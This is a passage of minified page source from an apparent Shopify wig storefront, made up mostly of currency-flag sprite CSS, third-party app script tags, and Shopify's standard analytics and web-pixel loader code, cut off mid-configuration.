-395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ac359-0bf8-7b89-b5c2-8e36c01b8bc2/js-client-195/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 